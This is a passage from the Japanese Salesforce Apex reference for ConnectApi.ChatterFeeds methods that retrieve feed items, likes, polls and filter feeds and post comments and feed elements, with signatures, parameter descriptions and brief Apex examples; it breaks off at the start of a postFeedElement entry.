public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**次のいずれかの値にします。**

- **• ファイル**
- **• グループ**
- **• ニュース**
- **• 人**
- **• レコード**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** ConnectApi.Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を 指定できます。それ以外の場合は、コンテキストユーザまたは別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。** ConnectApi.FeedItemPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得し ます。**

# 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

ConnectApi.FeedItem **オブジェクトのページ設定されたコレクション。**

#### 使用方法

**このメソッドは、***updatedSince* **引数で指定された時刻以降に更新されたフィード項目のみを返します。 フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード 項目に** sort=LastModifiedDateDesc **およびコメントが追加された場合、更新されたものとみなされます。 いいね**! **やトピックを追加してもフィード項目は更新されません。**

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

#### 例

**この例では、ニュースフィードのフィード項目を取得し、返されたオブジェクトから** updatesToken **プロパ ティを取り込みます。**updatesToken **の値を** getFeedItemsUpdatedSince **メソッドに渡し、最初のコール 以降に更新されたフィード項目を取得します。**

```
// Get the feed items in the news feed and return the updatesToken
String communityId = null;
String subjectId = 'me';
// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.News, subjectId);
// page.updatesToken is opaque and has a value like '2:1384549034000'
// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
```
(communityId, ConnectApi.FeedType.News, subjectId, 1, ConnectApi.FeedDensity.AllUpdates, null, 1, page.updatesToken);

関連トピック:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1112-0) [updatedSince, result\)](#page-1112-0)

ConnectApi **[コードのテスト](#page-403-0)**

getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly)

Record **フィード種別のフィード項目の指定されたページを返します。***updatedSince* **パラメータで指定され た時刻以降に更新されたフィード項目のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿した フィード項目を返すかどうかを指定します。**

API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount,](#page-937-0) [density, pageParam, pageSize, updatedSince, showInternalOnly\)](#page-937-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedItemPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得し ます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

ConnectApi.FeedItem **オブジェクトのページ設定されたコレクション。**

### 使用方法

**このメソッドは、***updatedSince* **引数で指定された時刻以降に更新されたフィード項目のみを返します。 フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード**
**項目に** sort=LastModifiedDateDesc **およびコメントが追加された場合、更新されたものとみなされます。 いいね**! **やトピックを追加してもフィード項目は更新されません。**

*showInternalOnly* **が** true **で、**Communities **が有効になっている場合、コミュニティからのフィード項目が 含まれます。それ以外の場合は、内部コミュニティからのフィード項目のみが含まれます。**

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

例

**この例では、ニュースフィードのフィード項目を取得し、返されたオブジェクトから** updatesToken **プロパ ティを取り込みます。**updatesToken **の値を** getFeedItemsUpdatedSince **メソッドに渡し、最初のコール 以降に更新されたフィード項目を取得します。**

```
// Get the feed items in the news feed and return the updatesToken
String communityId = null;
String subjectId = 'me';
// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.News, subjectId);
// page.updatesToken is opaque and has a value like '2:1384549034000'
// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
 (communityId, ConnectApi.FeedType.News, subjectId, 1, ConnectApi.FeedDensity.AllUpdates,
null, 1, page.updatesToken, true);
```
関連トピック:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1114-0) [updatedSince, showInternalOnly, result\)](#page-1114-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **getFeedPoll(communityId, feedItemId)**

**フィード項目に関連付けられたアンケートを返します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementPoll\(communityId, feedElementId\)](#page-902-0) **を使用します。**

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedPoll getFeedPoll(String communityId, String feedItemId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

## 戻り値

**型**: [ConnectApi.FeedPoll](#page-1560-0)

メモ: FeedItem **オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されま す。つまり、**ConnectApi.FeedItem.attachment **情報と** ConnectApi.FeedElement.capabilities **情報はトリガでは使用できないことがあります。**

### **getFilterFeed(communityId, subjectId, keyPrefix)**

**指定されたユーザおよび特定のキープレフィックスのフィードの最初のページを返します。**

API バージョン

28.0

### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.Feed getFilterFeed(String communityId, String subjectId, String keyPrefix)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**キープレフィックスは、レコード** ID **の先頭** 3 **文字で、エンティティ種別を示します。**

### 戻り値

**型**: [ConnectApi.Feed](#page-1542-0)

#### **getFilterFeed(communityId, subjectId, keyPrefix, sortParam)**

**指定されたユーザおよび特定のキープレフィックスのフィードの最初のページを指定された順序で返します。**

API バージョン

28.0

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.Feed getFilterFeed(String communityId, String subjectId, String keyPrefix, ConnectApi.FeedType sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

#### *sortParam*

**型**: ConnectApi.FeedType

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.Feed](#page-1542-0)

#### **getFilterFeedDirectory(communityId, subjectId)**

**コンテキストユーザが使用できるフィルタフィードのリストを含むフィードディレクトリオブジェクトを取得 します。フィルタフィードは、特定のエンティティ種別の親を持つフィード項目のみが表示されるように絞り 込まれたニュースフィードです。**

API バージョン

30.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedDirectory getFilterFeedDirectory(String communityId, String subjectId)

### パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

### 戻り値

**型**: [ConnectApi.FeedDirectory](#page-1542-1)

**フィルタフィードのリストを含むディレクトリ。**

#### 使用方法

**このメソッドをコールして、**ConnectApi.FeedDirectoryItem **オブジェクトのリストを含むディレクトリ を返します。各オブジェクトには、コンテキストユーザがフォローするエンティティ種別に関連付けられた キープレフィックスが含まれます。キープレフィックスは、レコード** ID **の先頭** 3 **文字で、エンティティ種別を 示します。**

**キープレフィックスに関連付けられたエンティティ種別の親を持つフィード項目のみがニュースフィードに含 まれるように** (**取引先を親に持つすべてのフィード項目の取得など**)**、キープレフィックスを使用してニュース フィードを絞り込みます。フィード項目を取得するには、キープレフィックスを** ConnectApi.getFeedItemsFromFilterFeed **メソッドに渡します。**

**フィルタフィードに関する情報には、ユーザ** (005) **またはグループ** (0F9) **エンティティ種別のキープレフィッ クスが含まれることはありません。ただし、すべてのユーザがキープレフィックスを検索条件として使用する ことができます。**

**ニュースフィードをお気に入りで絞り込めないため、**getFilterFeedDirectory **へのコールで返されたとき の** ConnectApi.FeedDirectory.favorites **プロパティは必ず空白です。**

例

**この例は、**getFilterFeedDirectory **をコールし、返された** FeedDirectoryItem **オブジェクトをループ 処理して、コンテキストユーザがニュースフィードを絞り込むときに使用できるキープレフィックスを検索し ます。その後、各** keyPrefix **の値をリストにコピーします。最後に、リストから**

getFeedItemsFromFilterFeed **メソッドにキープレフィックスの** 1 **つを渡します。返されたフィード項目 には、渡されたキープレフィックスによって指定されたエンティティ種別を親に持つニュースフィードからの すべてのフィード項目が含まれます。**

```
String communityId = null;
String subjectId = 'me';
// Create a list to populate with key prefixes.
List<String> keyPrefixList = new List<String>();
// Prepopulate with User and Group record types
// which are available to all users.
keyPrefixList.add('005');
keyPrefixList.add('0F9');
System.debug(keyPrefixList);
// Get the key prefixes available to the context user.
ConnectApi.FeedDirectory myFeedDirectory =
  ConnectApi.ChatterFeeds.getFilterFeedDirectory(null, 'me');
// Loop through the returned feeds list.
for (ConnectApi.FeedDirectoryItem i : myFeedDirectory.feeds) {
   // Grab each key prefix and add it to the list.
  keyPrefixList.add(i.keyPrefix);
}
System.debug(keyPrefixList);
// Use a key prefix from the list to filter the feed items in the news feed.
ConnectApi.FeedItemPage myFeedItemPage =
  ConnectApi.ChatterFeeds.getFeedItemsFromFilterFeed(communityId, subjectId,
keyPrefixList[0]);
System.debug(myFeedItemPage);
```
**getLike(communityId, likeId) 指定されたいいね**! **を返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterLike getLike(String communityId, String likeId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*likeId*

**型**: [String](#page-2558-0)

**いいね**! **の** ID**。**

# 戻り値

**型**: [ConnectApi.ChatterLike](#page-1513-0)

### **getLikesForComment(communityId, commentId)**

**指定されたコメントへのいいね**! **の最初のページを返します。ページには、デフォルトの項目数が含まれます。**

### API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.ChatterLikePage getLikesForComment(String communityId, String commentId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

## 戻り値

**型**: [ConnectApi.ChatterLikePage](#page-1514-0)

**getLikesForComment(communityId, commentId, pageParam, pageSize) 指定されたコメントへのいいね**! **の指定されたページを返します。**

API バージョン

28.0

```
ゲストユーザが使用可能
```
31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterLikePage getLikesForComment(String communityId, String commentId, Integer pageParam, Integer pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

<span id="page-979-0"></span>**型**: [ConnectApi.ChatterLikePage](#page-1514-0)

#### **getLikesForFeedElement(communityId, feedElementId)**

**フィード要素へのいいね**! **の最初のページを返します。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.ChatterLikePage getLikesForFeedElement(String communityId, String feedElementId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

### 戻り値

**型**: [ConnectApi.ChatterLikePage](#page-1514-0) **クラス**

**フィード要素が** ChatterLikes **機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) **になります。**

<span id="page-980-0"></span>**getLikesForFeedElement(communityId, feedElementId, pageParam, pageSize) フィード要素へのいいね**! **の指定されたページを返します。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.ChatterLikePage getLikesForFeedElement(String communityId,
String feedElementId, Integer pageParam, Integer pageSize)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

## 戻り値

**型**: [ConnectApi.ChatterLikePage](#page-1514-0) **クラス**

**フィード要素が** ChatterLikes **機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) **になります。**

#### **getLikesForFeedItem(communityId, feedItemId)**

**指定されたフィード項目へのいいね**! **の最初のページを返します。ページには、デフォルトの項目数が含まれ ます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getLikesForFeedElement\(communityId, feedElementId\)](#page-979-0) **を使用します。**

#### ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.ChatterLikePage getLikesForFeedItem(String communityId, String feedItemId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

### 戻り値

**型**: [ConnectApi.ChatterLikePage](#page-1514-0)

**getLikesForFeedItem(communityId, feedItemId, pageParam, pageSize) 指定されたフィード項目へのいいね**! **の指定されたページを返します。**

API バージョン  $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getLikesForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-980-0) **を使用 します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.ChatterLikePage getLikesForFeedItem(String communityId, String
feedItemId, Integer pageParam, Integer pageSize)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

**型**: [ConnectApi.ChatterLikePage](#page-1514-0)

#### **isCommentEditableByMe(communityId, commentId)**

**コンテキストユーザがコメントを編集できるかどうかを示します。**

#### API バージョン

34.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedEntityIsEditable isCommentEditableByMe(String communityId, String commentId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

## 戻り値

**型**: [ConnectApi.FeedEntityIsEditable](#page-1551-0)

関連トピック:

**[コメントの編集](#page-360-0)**

#### **isFeedElementEditableByMe(communityId, feedElementId)**

**コンテキストユーザがフィード要素を編集できるかどうかを示します。フィード要素の種類のうち、編集可能 なのはフィード項目のみです。**

API バージョン

34.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedEntityIsEditable isFeedElementEditableByMe(String communityId, String feedElementId)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

#### **型**: [String](#page-2558-0)

**フィード要素の** ID**。フィード要素の種類のうち、編集可能なのはフィード項目のみです。**

### 戻り値

**型**: [ConnectApi.FeedEntityIsEditable](#page-1551-0)

関連トピック:

**[フィード要素の編集](#page-355-0) [質問のタイトルを編集して投稿](#page-356-0)**

#### **likeComment(communityId, commentId)**

**コンテキストユーザの指定されたコメントにいいね**! **を追加します。ユーザがすでにこのコメントにいいね**! **と 言っている場合は、処理は行われず既存のいいね**! **が返されます。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterLike likeComment(String communityId, String commentId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

## <span id="page-984-0"></span>戻り値

**型**: [ConnectApi.ChatterLike](#page-1513-0)

#### **likeFeedElement(communityId, feedElementId)**

**フィード要素にいいね**! **と言います。**

32.0

Chatter が必要かどうか

**はい**

## 署名

```
public static ConnectApi.ChatterLike likeFeedElement(String communityId, String
feedElementId)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

### 戻り値

**型**: [ConnectApi.ChatterLike](#page-1513-0)

**フィード要素が** ChatterLikes **機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) **になります。**

関連トピック: **[フィード要素にいいね](#page-357-0)**! **と言う**

### **likeFeedItem(communityId, feedItemId)**

**コンテキストユーザの指定されたフィード項目にいいね**! **を追加します。ユーザがすでにこのフィード項目に いいね**! **と言っている場合は、処理は行われず既存のいいね**! **が返されます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[likeFeedElement\(communityId, feedElementId\)](#page-984-0) **を使用します。**

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.ChatterLike likeFeedItem(String communityId, String feedItemId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

## 戻り値

**型**: [ConnectApi.ChatterLike](#page-1513-0)

#### **postComment(communityId, feedItemId, text)**

**コンテキストユーザのフィード項目へのコメントとして、指定されたテキストを追加します。**

### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[postCommentToFeedElement\(communityId, feedElementId, text\)](#page-989-0) **を使用します。**

### Chatter が必要かどうか

#### **はい**

## 署名

public static ConnectApi.Comment postComment(String communityId, String feedItemId, String text)

## パラメータ

*communityId*

### **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedItemId*

**型**: [String](#page-2558-0)

#### **フィード項目の** ID**。**

*text*

**型**: [String](#page-2558-0)

**コメントのテキスト。メンションはプレーンテキストにダウンロードされます。ユーザにリンクするメン ションを含めるには、**[postComment\(communityId,](#page-987-0) feedItemId, comment, feedItemFileUpload) **をコールし、**ConnectApi.CommentInput **オブジェクトでメンションを渡します。**

### 戻り値

**型**: [ConnectApi.Comment](#page-1516-0)

### 使用方法

*text* **でハッシュタグまたはリンクが検出された場合は、ハッシュタグセグメントまたはリンクセグメントと してコメントに含まれます。メンションは、***text* **では検出されず、テキストから分離されることもありませ ん。**

<span id="page-987-0"></span>**フィード項目とコメントには** 10,000 **文字まで使用できます。**

#### **postComment(communityId, feedItemId, comment, feedItemFileUpload)**

**コンテキストユーザからのフィード項目にコメントを追加します。このメソッドは、メンションなどのリッチ テキストを使用したり、コメントにファイルを添付したりするために使用します。**

#### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[postCommentToFeedElement\(communityId, feedElementId, comment,](#page-989-1) [feedElementFileUpload\)](#page-989-1) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Comment postComment(String communityId, String feedItemId, ConnectApi.CommentInput comment, ConnectApi.BinaryInput feedItemFileUpload)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*comment*

**型**: [ConnectApi.CommentInput](#page-1458-0)

CommentInput **オブジェクトで、**@**メンションなどのリッチテキストを指定します。必要に応じて、** CommentInput.attachment **プロパティで、既存または新規のファイルを指定します。**

#### *feedItemFileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

CommentInput.attachment **プロパティで** [NewFileAttachmentInput](#page-1474-0) **オブジェクトを指定する場合は、 添付する新規のバイナリファイルをこの引数で指定します。それ以外の場合は、値を指定しません。**

#### 戻り値

**型**: [ConnectApi.Comment](#page-1516-0)

### 使用方法

**フィード項目とコメントには** 10,000 **文字まで使用できます。**

### サンプル: 新しいファイルを添付したコメントの投稿

**コメントを投稿し、新しいファイルをアップロードしてコメントに添付するには、**ConnectApi.CommentInput **オブジェクトと** ConnectApi.BinaryInput **オブジェクトを作成して** ConnectApi.ChatterFeeds.postComment **メソッドに渡します。**

```
String communityId = null;
String feedItemId = '0D5D0000000Kcd1';
ConnectApi.CommentInput input = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Comment Text Body';
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageInput.messageSegments.add(textSegment);
input.body = messageInput;
ConnectApi.NewFileAttachmentInput attachmentInput = new ConnectApi.NewFileAttachmentInput();
attachmentInput.description = 'The description of the file';
attachmentInput.title = 'contentFile.txt';
input.attachment = attachmentInput;
String fileContents = 'This is the content of the file.';
Blob fileBlob = Blob.valueOf(fileContents);
ConnectApi.BinaryInput binaryInput = new ConnectApi.BinaryInput(fileBlob, 'text/plain',
'contentFile.txt');
ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postComment(communityId, feedItemId,
```

```
input, binaryInput);
```
<span id="page-989-0"></span>**postCommentToFeedElement(communityId, feedElementId, text) フィード要素にプレーンテキストのコメントを投稿します。**

```
API バージョン
```
32.0

Chatter が必要かどうか

**はい**

## 署名

```
public static ConnectApi.Comment postCommentToFeedElement(String communityId, String
feedElementId, String text)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

```
コミュニティの ID、internal、または null のいずれかを使用します。
```
*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*text*

**型**: [String](#page-2558-0)

**コメントのテキスト。コメントには** 10,000 **文字まで使用できます。**

## 戻り値

**型**: [ConnectApi.Comment](#page-1516-0)

**フィード要素が** Comments **機能をサポートしていない場合、戻り値は** [ConnectApi.NotFoundException](#page-1635-0) (**ページ** 1616) **になります。**

<span id="page-989-1"></span>関連トピック:

**[コメントの投稿](#page-358-0)**

**postCommentToFeedElement(communityId, feedElementId, comment,**

#### **feedElementFileUpload)**

**フィード要素にコメントを投稿します。このメソッドは、メンションなどのリッチテキストを投稿したり、 ファイルを添付したりするために使用します。コメントには** 10,000 **文字まで使用できます。**

32.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Comment postCommentToFeedElement(String communityId, String feedElementId, ConnectApi.CommentInput comment, ConnectApi.BinaryInput feedElementFileUpload)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*comment*

**型**: [ConnectApi.CommentInput](#page-1458-0)

**添付ファイルに関する情報など、テキスト、メンション、機能などを含む、コメント本文。**

*feedElementFileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**コメントに添付する新しいバイナリファイル、または** null**。バイナリファイルを指定した場合、***comment* **パラメータにファイルのタイトルと説明を指定します。**

### 戻り値

**型**: [ConnectApi.Comment](#page-1516-0)

**フィード要素が** Comments **機能をサポートしていない場合、戻り値は** [ConnectApi.NotFoundException](#page-1635-0) (**ページ** 1616) **になります。**

<span id="page-990-0"></span>関連トピック:

**[メンションを含むコメントの投稿](#page-358-1) [新しいファイルを添付したコメントの投稿](#page-359-0) [既存のファイルを添付したコメントの投稿](#page-359-1)**

**postFeedElement(communityId, subjectId, feedElementType, text)**

**コンテキストユーザからのフィード要素をプレーンテキストで投稿します。**

31.0

Chatter が必要かどうか

**はい**

## 署名

```
public static ConnectApi.FeedElement postFeedElement(String communityId, String
subjectId, ConnectApi.FeedElementType feedElementType, String text)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**このフィード要素が投稿された親の** ID**。この値は、ユーザ、グループ、レコードの** ID**、またはコンテキス トユーザを示す文字列** me **になります。**

*feedElementType*

**型**: [ConnectApi.FeedElementType](#page-1622-0)

**使用可能な値は** FeedItem **のみです。**

*text*

**型**: [String](#page-2558-0)

**フィード要素のテキスト。フィード要素には** 10,000 **文字まで使用できます。**

## 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

<span id="page-991-0"></span>関連トピック:

**[フィード要素の投稿](#page-343-0)**

#### **postFeedElement(communityId, feedElement, feedElementFileUpload)**

